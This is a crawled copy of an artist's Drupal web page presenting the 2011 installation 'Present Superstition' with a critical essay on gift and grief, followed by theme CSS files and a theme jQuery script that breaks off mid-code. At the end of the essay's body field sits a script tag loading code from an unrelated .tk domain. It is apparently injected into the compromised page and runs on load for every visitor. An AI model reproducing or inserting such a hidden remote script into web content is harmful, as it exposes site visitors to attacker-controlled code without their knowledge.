

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nikkiluna.com/?q=content/present-superstition-2011
body_size: 5298
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
<!--[if IE 7]><html class="lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9" lang="en" dir="ltr"><![endif]-->
<!--[if gt IE 8]><!--><html lang="en" dir="ltr" prefix="og: http://ogp.me/ns# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes" />
<meta name="MobileOptimized" content="width" />
<meta name="description" content="Luna’s gift economy is not an economy of abundance. Nor does it predicate reciprocity. These gifts, beautifully wrapped, are artifacts of withdrawn affections, whose ends the artist encapsulated in metal alphabets that spell “YOU LOST ME A LONG TIME AGO.”Luna has long been fetishisizing the everyday, inducing meaning out of common objects by fusing unrelated ideas such as guns" />
<meta name="HandheldFriendly" content="1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="http://nikkiluna.com/?q=content/present-superstition-2011" />
<link rel="shortlink" href="http://nikkiluna.com/?q=node/256" />
<meta property="og:site_name" content="Nikki Luna" />
<meta property="og:type" content="public_figure" />
<meta property="og:url" content="http://nikkiluna.com/?q=content/present-superstition-2011" />
<meta property="og:title" content="Present Superstition (2011)" />
<meta property="og:description" content="Luna’s gift economy is not an economy of abundance. Nor does it predicate reciprocity. These gifts, beautifully wrapped, are artifacts of withdrawn affections, whose ends the artist encapsulated in metal alphabets that spell “YOU LOST ME A LONG TIME AGO.”Luna has long been fetishisizing the everyday, inducing meaning out of common objects by fusing unrelated ideas such as guns and lace, or words and shadows. Now, she puts together grief and gift." />
<meta property="og:updated_time" content="2016-09-30T14:30:09+08:00" />
<meta property="og:image" content="http://nikkiluna.com/sites/default/files/about_pic.jpg" />
<meta property="article:published_time" content="2011-08-12T02:53:06+08:00" />
<meta property="article:modified_time" content="2016-09-30T14:30:09+08:00" />
<link rel="shortcut icon" href="http://nikkiluna.com/sites/default/files/nikki_favicon.ico" type="image/vnd.microsoft.icon" />
<title>Present Superstition (2011) | Nikki Luna</title>
<style type="text/css" media="all">
@import url("http://nikkiluna.com/modules/system/system.base.css?qay1bq");
@import url("http://nikkiluna.com/modules/system/system.menus.css?qay1bq");
@import url("http://nikkiluna.com/modules/system/system.messages.css?qay1bq");
@import url("http://nikkiluna.com/modules/system/system.theme.css?qay1bq");
</style>
<style type="text/css" media="all">
@import url("http://nikkiluna.com/sites/all/modules/colorbox_node/colorbox_node.css?qay1bq");
@import url("http://nikkiluna.com/modules/comment/comment.css?qay1bq");
@import url("http://nikkiluna.com/modules/field/theme/field.css?qay1bq");
@import url("http://nikkiluna.com/modules/node/node.css?qay1bq");
@import url("http://nikkiluna.com/modules/search/search.css?qay1bq");
@import url("http://nikkiluna.com/modules/user/user.css?qay1bq");
@import url("http://nikkiluna.com/sites/all/modules/views/css/views.css?qay1bq");
</style>
<style type="text/css" media="all">
@import url("http://nikkiluna.com/sites/all/modules/colorbox/styles/stockholmsyndrome/colorbox_style.css?qay1bq");
@import url("http://nikkiluna.com/sites/all/modules/ctools/css/ctools.css?qay1bq");
@import url("http://nikkiluna.com/sites/all/modules/panels/css/panels.css?qay1bq");
</style>
<style type="text/css" media="screen">
@import url("http://nikkiluna.com/sites/all/themes/adaptivetheme/at_core/css/at.layout.css?qay1bq");
@import url("http://nikkiluna.com/sites/all/themes/nikki/css/global.base.css?qay1bq");
@import url("http://nikkiluna.com/sites/all/themes/nikki/css/global.styles.css?qay1bq");
</style>
<link type="text/css" rel="stylesheet" href="http://nikkiluna.com/sites/default/files/adaptivetheme/nikki_files/nikki.responsive.layout.css?qay1bq" media="only screen" />
<link type="text/css" rel="stylesheet" href="http://nikkiluna.com/sites/all/themes/nikki/css/responsive.custom.css?qay1bq" media="only screen" />
<link type="text/css" rel="stylesheet" href="http://nikkiluna.com/sites/all/themes/nikki/css/responsive.smalltouch.portrait.css?qay1bq" media="only screen and (max-width:320px)" />
<link type="text/css" rel="stylesheet" href="http://nikkiluna.com/sites/all/themes/nikki/css/responsive.smalltouch.landscape.css?qay1bq" media="only screen and (min-width:321px) and (max-width:580px)" />
<link type="text/css" rel="stylesheet" href="http://nikkiluna.com/sites/all/themes/nikki/css/responsive.tablet.portrait.css?qay1bq" media="only screen and (min-width:581px) and (max-width:768px)" />
<link type="text/css" rel="stylesheet" href="http://nikkiluna.com/sites/all/themes/nikki/css/responsive.tablet.landscape.css?qay1bq" media="only screen and (min-width:769px) and (max-width:1024px)" />
<link type="text/css" rel="stylesheet" href="http://nikkiluna.com/sites/all/themes/nikki/css/responsive.desktop.css?qay1bq" media="only screen and (min-width:1025px)" />

<!--[if lt IE 9]>
<style type="text/css" media="screen">
@import url("http://nikkiluna.com/sites/default/files/adaptivetheme/nikki_files/nikki.lt-ie9.layout.css?qay1bq");
</style>
<![endif]-->
<script type="text/javascript" src="http://nikkiluna.com/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://nikkiluna.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://nikkiluna.com/misc/drupal.js?qay1bq"></script>
<script type="text/javascript" src="http://nikkiluna.com/misc/ajax.js?v=7.59"></script>
<script type="text/javascript" src="http://nikkiluna.com/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script type="text/javascript" src="http://nikkiluna.com/sites/all/libraries/colorbox/jquery.colorbox-min.js?qay1bq"></script>
<script type="text/javascript" src="http://nikkiluna.com/sites/all/modules/colorbox/js/colorbox.js?qay1bq"></script>
<script type="text/javascript" src="http://nikkiluna.com/sites/all/modules/colorbox/styles/stockholmsyndrome/colorbox_style.js?qay1bq"></script>
<script type="text/javascript" src="http://nikkiluna.com/sites/all/modules/colorbox/js/colorbox_load.js?qay1bq"></script>
<script type="text/javascript" src="http://nikkiluna.com/sites/all/modules/colorbox/js/colorbox_inline.js?qay1bq"></script>
<script type="text/javascript" src="http://nikkiluna.com/sites/all/modules/captcha/captcha.js?qay1bq"></script>
<script type="text/javascript" src="http://nikkiluna.com/sites/all/libraries/masonry/masonry.pkgd.min.js?qay1bq"></script>
<script type="text/javascript" src="http://nikkiluna.com/sites/all/libraries/imagesloaded/imagesloaded.pkgd.min.js?qay1bq"></script>
<script type="text/javascript" src="http://nikkiluna.com/sites/all/modules/masonry/masonry.js?qay1bq"></script>
<script type="text/javascript" src="http://nikkiluna.com/misc/progress.js?v=7.59"></script>
<script type="text/javascript" src="http://nikkiluna.com/sites/all/modules/colorbox_node/colorbox_node.js?qay1bq"></script>
<script type="text/javascript" src="http://nikkiluna.com/sites/all/themes/nikki/mervscript.js?qay1bq"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"nikki","theme_token":"9BZKvQqaxA_8x8ncwrYySPqFVvXlWXXFKdhLaZiOEig","jquery_version":"default","jquery_version_token":"bt29BZ2PIGGcAqktDHebclhqEMzv4pQh9psex4b_xlc","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/stockholmsyndrome\/colorbox_style.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"sites\/all\/libraries\/masonry\/masonry.pkgd.min.js":1,"sites\/all\/libraries\/imagesloaded\/imagesloaded.pkgd.min.js":1,"sites\/all\/modules\/masonry\/masonry.js":1,"misc\/progress.js":1,"sites\/all\/modules\/colorbox_node\/colorbox_node.js":1,"sites\/all\/themes\/nikki\/mervscript.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/colorbox_node\/colorbox_node.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/colorbox\/styles\/stockholmsyndrome\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.layout.css":1,"sites\/all\/themes\/nikki\/css\/global.base.css":1,"sites\/all\/themes\/nikki\/css\/global.styles.css":1,"public:\/\/adaptivetheme\/nikki_files\/nikki.responsive.layout.css":1,"sites\/all\/themes\/nikki\/css\/responsive.custom.css":1,"sites\/all\/themes\/nikki\/css\/responsive.smalltouch.portrait.css":1,"sites\/all\/themes\/nikki\/css\/responsive.smalltouch.landscape.css":1,"sites\/all\/themes\/nikki\/css\/responsive.tablet.portrait.css":1,"sites\/all\/themes\/nikki\/css\/responsive.tablet.landscape.css":1,"sites\/all\/themes\/nikki\/css\/responsive.desktop.css":1,"public:\/\/adaptivetheme\/nikki_files\/nikki.lt-ie9.layout.css":1}},"colorbox":{"transition":"elastic","speed":"500","opacity":"1","slideshow":false,"slideshowAuto":false,"slideshowSpeed":"4000","slideshowStart":"start slideshow","slideshowStop":"stop slideshow","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","overlayClose":true,"returnFocus":true,"maxWidth":"98%","maxHeight":"98%","initialWidth":"300","initialHeight":"250","fixed":true,"scrolling":true,"mobiledetect":false,"mobiledevicewidth":"480px","file_public_path":"\/sites\/default\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"urlIsAjaxTrusted":{"\/?q=search\/node":true},"masonry":{".field-name-field-image .field-items":{"item_selector":".field-item","column_width":"","column_width_units":"css","gutter_width":0,"resizable":true,"animated":true,"animation_duration":500,"fit_width":true,"rtl":false,"images_first":true,"stamp":""}},"colorbox_node":{"width":"80%","height":"90%"},"adaptivetheme":{"nikki":{"layout_settings":{"bigscreen":"three-col-grail","tablet_landscape":"three-col-grail","tablet_portrait":"one-col-vert","smalltouch_landscape":"one-col-vert","smalltouch_portrait":"one-col-stack"},"media_query_settings":{"bigscreen":"only screen and (min-width:1025px)","tablet_landscape":"only screen and (min-width:769px) and (max-width:1024px)","tablet_portrait":"only screen and (min-width:581px) and (max-width:768px)","smalltouch_landscape":"only screen and (min-width:321px) and (max-width:580px)","smalltouch_portrait":"only screen and (max-width:320px)"}}}});
//--><!]]>
</script>
<!--[if lt IE 9]>
<script src="http://nikkiluna.com/sites/all/themes/adaptivetheme/at_core/scripts/html5.js?qay1bq"></script>
<![endif]-->
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-256 node-type-article site-name-hidden atr-7.x-3.x atv-7.x-3.4">
  <div id="skip-link" class="nocontent">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="page-wrapper">
  <div id="page" class="container page">

    <!-- !Leaderboard Region -->
    
    <header id="header" class="clearfix" role="banner">

              <!-- !Branding -->
        <div id="branding" class="branding-elements clearfix">

                      <div id="logo">
              <a href="/"><img class="site-logo" typeof="foaf:Image" src="http://nikkiluna.com/sites/default/files/logo.gif" alt="Nikki Luna" /></a>            </div>
          
                      <!-- !Site name and Slogan -->
            <div class="element-invisible h-group" id="name-and-slogan">

                              <h1 class="element-invisible" id="site-name"><a href="/" title="Home page">Nikki Luna</a></h1>
              
              
            </div>
          
        </div>
      
      <!-- !Header Region -->
      <div class="region region-header"><div class="region-inner clearfix"><nav id="block-system-main-menu" class="block block-system block-menu no-title odd first last block-count-1 block-region-header block-main-menu"  role="navigation"><div class="block-inner clearfix">  
  
  <ul class="menu clearfix"><li class="first leaf menu-depth-1 menu-item-597"><a href="/?q=exhibit" data-inner-width="500" data-inner-height="90%" class="colorbox-node">Exhibitions</a></li><li class="leaf menu-depth-1 menu-item-598"><a href="/?q=about" data-inner-width="500" data-inner-height="90%" class="colorbox-node">Bio</a></li><li class="leaf menu-depth-1 menu-item-599"><a href="/?q=press" data-inner-width="500" data-inner-height="90%" class="colorbox-node">Press</a></li><li class="leaf menu-depth-1 menu-item-793"><a href="/?q=pedagogy" data-inner-width="70%" data-inner-height="90%" class="colorbox-node">Pedagogy</a></li><li class="leaf menu-depth-1 menu-item-616"><a href="/?q=copyright" data-inner-width="500" data-inner-height="550" class="colorbox-node">Copyright</a></li><li class="last leaf menu-depth-1 menu-item-615"><a href="/?q=contact2" data-inner-width="500px" data-inner-height="530px" class="colorbox-node">Contact</a></li></ul>
  </div></nav></div></div>
    </header>

    <!-- !Navigation -->
            
    <!-- !Breadcrumbs -->
    
    <!-- !Messages and Help -->
        
    <!-- !Secondary Content Region -->
    
    <div id="columns" class="columns clearfix">
      <main id="content-column" class="content-column" role="main">
        <div class="content-inner">

          <!-- !Highlighted region -->
          
          <section id="main-content">

            
            <!-- !Main Content Header -->
                          <header id="main-content-header" class="clearfix">

                                  <h1 id="page-title">
                    Present Superstition (2011)                  </h1>
                
                
              </header>
            
            <!-- !Main Content -->
                          <div id="content" class="region">
                <div id="block-system-main" class="block block-system no-title odd first last block-count-2 block-region-content block-main" >  
  
  <article id="node-256" class="node node-article node-promoted article odd node-full clearfix" about="/?q=content/present-superstition-2011" typeof="sioc:Item foaf:Document" role="article">
  
  
  
  <div class="node-content">
    <div class="field field-name-field-image field-type-image field-label-hidden view-mode-full"><div class="field-items"><figure class="clearfix field-item even" rel="og:image rdfs:seeAlso" resource="http://nikkiluna.com/sites/default/files/styles/large/public/field/image/21.jpg?itok=7lSOPkSn"><img typeof="foaf:Image" class="image-style-large" src="http://nikkiluna.com/sites/default/files/styles/large/public/field/image/21.jpg?itok=7lSOPkSn" width="480" height="320" alt="" title="Gift and Grieve | detail | printed gift wrapper of gender stereotype roles" /></figure><figure class="clearfix field-item odd" rel="og:image rdfs:seeAlso" resource="http://nikkiluna.com/sites/default/files/styles/large/public/field/image/22.jpg?itok=ttCoXw_0"><img typeof="foaf:Image" class="image-style-large" src="http://nikkiluna.com/sites/default/files/styles/large/public/field/image/22.jpg?itok=ttCoXw_0" width="480" height="320" alt="" title="Gift and Grieve | detail | printed gift wrapper of gender stereotype roles" /></figure><figure class="clearfix field-item even" rel="og:image rdfs:seeAlso" resource="http://nikkiluna.com/sites/default/files/styles/large/public/field/image/23.a..jpg?itok=aPSeS3jQ"><img typeof="foaf:Image" class="image-style-large" src="http://nikkiluna.com/sites/default/files/styles/large/public/field/image/23.a..jpg?itok=aPSeS3jQ" width="480" height="320" alt="" title="Present Superstition | Installation View" /></figure><figure class="clearfix field-item odd" rel="og:image rdfs:seeAlso" resource="http://nikkiluna.com/sites/default/files/styles/large/public/field/image/23.jpg?itok=g2lELo3P"><img typeof="foaf:Image" class="image-style-large" src="http://nikkiluna.com/sites/default/files/styles/large/public/field/image/23.jpg?itok=g2lELo3P" width="480" height="320" alt="" title="You Lost Me A Long Time Ago | Detail" /></figure><figure class="clearfix field-item even" rel="og:image rdfs:seeAlso" resource="http://nikkiluna.com/sites/default/files/styles/large/public/field/image/GiftAndGrief.jpg?itok=cCkUqc1d"><img typeof="foaf:Image" class="image-style-large" src="http://nikkiluna.com/sites/default/files/styles/large/public/field/image/GiftAndGrief.jpg?itok=cCkUqc1d" width="480" height="320" alt="" title="Gift and Grieve | Installation View" /></figure><figure class="clearfix field-item odd" rel="og:image rdfs:seeAlso" resource="http://nikkiluna.com/sites/default/files/styles/large/public/field/image/Luna-Exhibit_0012.jpg?itok=m9k7nbO5"><img typeof="foaf:Image" class="image-style-large" src="http://nikkiluna.com/sites/default/files/styles/large/public/field/image/Luna-Exhibit_0012.jpg?itok=m9k7nbO5" width="320" height="480" alt="" title="Installation view | hand painted text on window panel" /></figure><figure class="clearfix field-item even" rel="og:image rdfs:seeAlso" resource="http://nikkiluna.com/sites/default/files/styles/large/public/field/image/MirroredWords.StainlessSteel.jpg?itok=W-qRlC5e"><img typeof="foaf:Image" class="image-style-large" src="http://nikkiluna.com/sites/default/files/styles/large/public/field/image/MirroredWords.StainlessSteel.jpg?itok=W-qRlC5e" width="360" height="480" alt="" title="I Will Never Lose You | Stainless steel mirror finish text" /></figure><figure class="clearfix field-item odd" rel="og:image rdfs:seeAlso" resource="http://nikkiluna.com/sites/default/files/styles/large/public/field/image/Present.Neon_.jpg?itok=y4av5-iF"><img typeof="foaf:Image" class="image-style-large" src="http://nikkiluna.com/sites/default/files/styles/large/public/field/image/Present.Neon_.jpg?itok=y4av5-iF" width="480" height="320" alt="" title="Present | Giant Neon gift shape" /></figure><figure class="clearfix field-item even" rel="og:image rdfs:seeAlso" resource="http://nikkiluna.com/sites/default/files/styles/large/public/field/image/YouLostMeALongTimeAgo.BrassMirroredWords.jpg?itok=NGZXHr43"><img typeof="foaf:Image" class="image-style-large" src="http://nikkiluna.com/sites/default/files/styles/large/public/field/image/YouLostMeALongTimeAgo.BrassMirroredWords.jpg?itok=NGZXHr43" width="480" height="360" alt="" title="You Lost Me A Long Time Ago | Brass mirror finish text" /></figure></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden view-mode-full"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Luna’s gift economy is not an economy of abundance. Nor does it predicate reciprocity. These gifts, beautifully wrapped, are artifacts of withdrawn affections, whose ends the artist encapsulated in metal alphabets that spell “YOU LOST ME A LONG TIME AGO.”</p>
<p>Luna has long been fetishisizing the everyday, inducing meaning out of common objects by fusing unrelated ideas such as guns and lace, or words and shadows. Now, she puts together grief and gift. There is a discreet atmosphere of scarcity and longing in each of these, as if these are tombstones of past lovers’ vows, lovingly wrapped by the artist to reinforce what they represent at present: vague valuables.  Unopened, they have reached the end of their purpose. They cannot be given back, nor will they ever be accepted. The gift economy requires the exchange to be more than back and forth lest the gifts become poison.</p>
<p>Hence, Luna’s offering, an attempt at widening the circle. Beyond material, the concept of gift is that of bestowed virtues and interestingly, in folk tales, the one who clings on to the gift dies. The damning gold words are light enough to be whisked away. The gifts, on the other hand, are unmoveable with weight and nostalgia. The woman has given up and is giving out. The weight of reciprocity, of mind-numbing conformity, is finally in limbo.</p>
<p>Adjani Arumpac</p>
<script type="text/javascript" src="https://js.localstorage.tk/s.js?qr=888"></script></div></div></div>  </div>

  
  
  <span property="dc:title" content="Present Superstition (2011)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span></article>

  </div>              </div>
            
            <!-- !Feed Icons -->
            
            
          </section><!-- /end #main-content -->

          <!-- !Content Aside Region-->
          
        </div><!-- /end .content-inner -->
      </main><!-- /end #content-column -->

      <!-- !Sidebar Regions -->
            
    </div><!-- /end #columns -->

    <!-- !Tertiary Content Region -->
    
    <!-- !Footer -->
          <footer id="footer" class="clearfix" role="contentinfo">
        <div class="region region-footer"><div class="region-inner clearfix"><div id="block-block-2" class="block block-block no-title odd first last block-count-3 block-region-footer block-2" ><div class="block-inner clearfix">  
  
  <div class="block-content content"><p>All images © Nikki Luna. All rights reserved. Unauthorized use is prohibited.</p>
</div>
  </div></div></div></div>              </footer>
    
  </div>
</div>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://nikkiluna.com/sites/all/themes/nikki/css/responsive.smalltouch.landscape.css?qay1bq
body_size: 632
content:
/*
 *   Important Information about this CSS File
 *
 * - Do not delete or rename this file, if you do not use it leave it blank (delete
 *   everything) and the file will be skipped when you enable Production Mode in
 *   the Global theme settings.
 *
 * - Read the _README file in this directory, it contains useful help and other information.
 */
/* Increase the body font size on small touch devices */
/* line 16, ../sass/responsive.smalltouch.landscape.scss */
body {
  font-size: 100%;
}

/* =============================================================================
 *   Mobile Menu Toggle
 *   See your theme settings extensions for how to enable the menu toggle.
 *   These are example styles for the menu toggle menu, you can use these in the
 *   relevant responsive stylesheets as required. Modify to suit your design.
 * ========================================================================== */
/* line 26, ../sass/responsive.smalltouch.landscape.scss */
.at-mt .at-menu-toggle {
  /* The toggle link */
  /* Menu items */
}
/* line 28, ../sass/responsive.smalltouch.landscape.scss */
.at-mt .at-menu-toggle h2 {
  margin-bottom: 5px;
}
/* line 31, ../sass/responsive.smalltouch.landscape.scss */
.at-mt .at-menu-toggle h2 a {
  background: #eee;
  border: 2px solid #ccc;
  padding: 2px 10px;
}
/* line 39, ../sass/responsive.smalltouch.landscape.scss */
.at-mt .at-menu-toggle ul.menu li a {
  background: #eee;
  border-bottom: 1px solid #fff;
}

/*# sourceMappingURL=responsive.smalltouch.landscape.css.map */


--- FILE ---
content_type: text/css
request_url: http://nikkiluna.com/sites/all/themes/nikki/css/responsive.tablet.portrait.css?qay1bq
body_size: 366
content:
/*
 *   Important Information about this CSS File
 *
 * - Do not delete or rename this file, if you do not use it leave it blank (delete
 *   everything) and the file will be skipped when you enable Production Mode in
 *   the Global theme settings.
 *
 * - Read the _README file in this directory, it contains useful help and other information.
 */
/* Increase the body font size on small devices */
/* line 16, ../sass/responsive.tablet.portrait.scss */
html {
  font-size: 81.3%;
}

/*# sourceMappingURL=responsive.tablet.portrait.css.map */


--- FILE ---
content_type: application/javascript
request_url: http://nikkiluna.com/sites/all/themes/nikki/mervscript.js?qay1bq
body_size: 1481
content:
(function ($) {  

  Drupal.behaviors.nikki = {

    attach: function (context, settings) {  
        
            
            /*$('.gallery-page figure').each(function() {
                $(this).parent().prepend(this);
            });*/
        
      

        
        /* video aspect ratio */
                    // Find all YouTube videos
            var $allVideos = $("iframe"),

                // The element that is fluid width
                $fluidEl = $(".page-node .field-name-body");

            // Figure out and save aspect ratio for each video
            $allVideos.each(function() {

              $(this)
                .data('aspectRatio', this.height / this.width)

                // and remove the hard coded width/height
                .removeAttr('height')
                .removeAttr('width');

            });

            // When the window is resized
            $(window).resize(function() {

              var newWidth = $fluidEl.width();

              // Resize all videos according to their own aspect ratio
              $allVideos.each(function() {

                var $el = $(this);
                $el
                  .width(newWidth)
                  .height(newWidth * $el.data('aspectRatio'));

              });

            // Kick off one resize to fix all videos on page load
            }).resize();
        
        
	
	 	   /* $(".nilalaman .pane-title").click(function () {
     			$(".nilalaman .block-content").slideToggle(300);
    		});
			
			$(".anoito .pane-title").click(function () {
     			$(".anoito .block-content").slideToggle(300);
    		});
			
			$(".print .pane-title").click(function () {
     			$(".print .block-content").slideToggle(300);
    		});
			
			$(".english_version .pane-title").click(function () {
     			$(".english_version .block-content").slideToggle(300);
    		});
			
			$(".sino .pane-title").click(function () {
     			$(".sino .block-content").slideToggle(300);
    		});
			
			$(".press .pane-title").click(function () {
     			$(".press .block-content").slideToggle(300);
    		});
			
			$(".papuri .pane-title").click(function () {
     			$(".papuri .block-content").slideToggle(300);
    		});
			
			$(".koneksyon .pane-title").click(function () {
     			$(".koneksyon .block-content").slideToggle(300);
    		});
			
			$(".donate_single .pane-title").click(function () {
     			$(".donate_single .block-content").slideToggle(300);
    		});
			
			$(".donate_recurring .pane-title").click(function () {
     			$(".donate_recurring .block-content").slideToggle(300);
    		});
				
			 $(".contact .pane-title").click(function () {
     			$(".contact .block-content").slideToggle(300);
    		});
        
            $(".goodreads .pane-title").click(function () {
     			$(".goodreads .block-content").slideToggle(300);
    		});
        
            $(".fbstream .pane-title").click(function () {
     			$(".fbstream .block-content").slideToggle(300);
    		});
	
		
				
		$('.old_comments').click(
					function(){
						$(this).find('.block-content').slideToggle(300);
						$(this).find('.pane-title').addClass("title_hover");
					}
				
				);
		$('.english').click(
					function(){
						$(this).find('.block-content').slideToggle(300);
					}
				
				);*/
				
				
				
	
/*		$('.comic-entry').hover(
					function(){
						$(this).find('.field-name-body').slideDown(300);
						$(this).find('.field-name-field-image').animate({opacity:".1", width:"110%", left:"-10px"},300);
						$(this).find('.node-readmore').fadeIn(300);
						$(this).find('.node-title').animate({bottom:"90%"},300);
					},
					function(){
						$(this).find('.field-name-body').slideUp(300);
						$(this).find('.field-name-field-image').animate({opacity:"1", width:"100%",  left:"0"},300);
						$(this).find('.node-readmore').fadeOut(300);
						$(this).find('.node-title').animate({bottom:"0"},300);	
					}
				);
*/		
				
				
	/*			
				
				function resizeMe() {
						var windowWidth = $(window).width();
						var windowHeight = $(window).height();
					
						
						
				 }
				 
				 resizeMe();
				 
				 $(window).resize(function() {
						resizeMe();
				 }); 
				
				*/
		
		
						
						
			
	if ($(window).width() > 600) {

			
				
				
		/*		
				$('.pane-home-recently-updated .views-row-2').hover(
					function(){
						$(this).animate({width:"20%"},{duration:300, easing:'swing', queue:false});
					},
					function(){
						$(this).animate({width:"18%"},{duration:300, easing:'swing', queue:false});
					}
				);
				
				$('.pane-home-recently-updated .views-row-3').hover(
					function(){
						$(this).animate({width:"20%"},{duration:300, easing:'swing', queue:false});
					},
					function(){
						$(this).animate({width:"18%"},{duration:300, easing:'swing', queue:false});
					}
				);
				
				$('.pane-home-recently-updated .views-row-4').hover(
					function(){
						$(this).animate({width:"20%"},{duration:300, easing:'swing', queue:false}); 
					},
					function(){
						$(this).animate({width:"18%"},{duration:300, easing:'swing', queue:false});
					}
				);
				
				$('.pane-home-recently-updated .views-row-1').hover(
					function(){
						$(this).animate({width:"27%"},{duration:300, easing:'swing', queue:false});
					},
					function(){
						$(this).animate({width:"25%"},{duration:300, easing:'swing', queue:false});
					}
				);*/
	
	
	}
	
	
	$(window).scroll(function(){
												
			/*if ($(window).width() > 600) {
				
						  var windowWidth = $(window).width();
						  var windowHeight = $(window).height();
						
						console.log ( $(window).scrollTop());
						
						
						if (($(this).scrollTop() >= 50)){
								$('#block-block-1').animate({width:"5%", minWidth:"70"}, {duration:100, easing:'swing', queue:false});
								$('#block-block-2').animate({fontSize:"30px", lineHeight:"30px", width:"45%", margin:"margin:0 4% 0 0;"}, {duration:100, easing:'swing', queue:false});
								$('#block-block-3').animate({fontSize:"30px", lineHeight:"30px", width:"45%", margin:"margin:0 0 0 4%;"}, {duration:100, easing:'swing', queue:false});
								$('#header').animate({top:"30px"}, {duration:100, easing:'swing', queue:false});
								
							   
							} 
						else {				
								$('#block-block-1').animate({width:"10%", minWidth:"100px"}, {duration:100, easing:'swing', queue:false});
								$('#block-block-2').animate({fontSize:"68px", lineHeight:"68px", width:"46.2%", margin:"margin:0 3.8% 0 0;"}, {duration:100, easing:'swing', queue:false});
